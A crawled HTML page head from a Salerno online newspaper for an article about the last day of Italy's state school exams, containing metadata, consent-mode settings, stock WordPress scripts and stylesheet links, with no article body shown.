

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/ultimo-giorno-di-esami-di-stato/
body_size: 58248
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Ultimo giorno di Esami di Stato &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Ultimo giorno di Esami di Stato"/>
<meta property="og:description" content="Gli Esami di Stato sono terminati  e  questa volta li racconto  da spettatrice, tra i ragazzi, con i ragazzi,  le loro famiglie, gli amici, fidanzati e non,"/>
<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/foto-esami-alfano-I.jpg"/>
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="960" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2024-07-15 08:39:46"/>
<meta property="og:article:modified_time" content="2024-07-15 08:39:46"/>
<meta property="og:article:tag" content="cultura"/>
<meta property="og:article:tag" content="esame di maturità"/>
<meta property="og:article:tag" content="news salerno"/>
<meta property="og:article:tag" content="Notizie Salerno"/>
<meta property="og:article:tag" content="salerno attualità"/>
<meta property="og:article:tag" content="scuola"/>
<meta property="og:article:tag" content="studenti"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Ultimo giorno di Esami di Stato"/>
<meta name="twitter:description" content="Gli Esami di Stato sono terminati  e  questa volta li racconto  da spettatrice, tra i ragazzi, con i ragazzi,  le loro famiglie, gli amici, fidanzati e non,"/>
<meta name="twitter:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/foto-esami-alfano-I.jpg"/>
<meta name="author" content="Redazione Gazzetta di Salerno"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadisalerno.it/ultimo-giorno-di-esami-di-stato/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/ultimo-giorno-di-esami-di-stato/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta property="article:publisher" content="http://@gazzettadisalerno" />
	<meta property="article:published_time" content="2024-07-15T07:39:46+00:00" />
	<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/foto-esami-alfano-I.jpg" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione Gazzetta di Salerno" />
	<meta name="twitter:creator" content="@gazzettadisalerno" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione Gazzetta di Salerno" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="6 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gazzettadisalerno.it/ultimo-giorno-di-esami-di-stato/","url":"https://www.gazzettadisalerno.it/ultimo-giorno-di-esami-di-stato/","name":"Ultimo giorno di Esami di Stato &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadisalerno.it/ultimo-giorno-di-esami-di-stato/#primaryimage"},"image":{"@id":"https://www.gazzettadisalerno.it/ultimo-giorno-di-esami-di-stato/#primaryimage"},"thumbnailUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/foto-esami-alfano-I.jpg","datePublished":"2024-07-15T07:39:46+00:00","author":{"@id":"https://www.gazzettadisalerno.it/#/schema/person/dfa9d880fef2f52cfe4d58a0b06e3111"},"breadcrumb":{"@id":"https://www.gazzettadisalerno.it/ultimo-giorno-di-esami-di-stato/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadisalerno.it/ultimo-giorno-di-esami-di-stato/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/ultimo-giorno-di-esami-di-stato/#primaryimage","url":"https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/foto-esami-alfano-I.jpg","contentUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/foto-esami-alfano-I.jpg","width":720,"height":960},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/ultimo-giorno-di-esami-di-stato/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"Ultimo giorno di Esami di Stato"}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadisalerno.it/#/schema/person/dfa9d880fef2f52cfe4d58a0b06e3111","name":"Redazione Gazzetta di Salerno","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&d=mm&r=g","caption":"Redazione Gazzetta di Salerno"},"url":"https://www.gazzettadisalerno.it/author/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Ultimo giorno di Esami di Stato Feed dei commenti" href="https://www.gazzettadisalerno.it/ultimo-giorno-di-esami-di-stato/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gazzettadisalerno.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
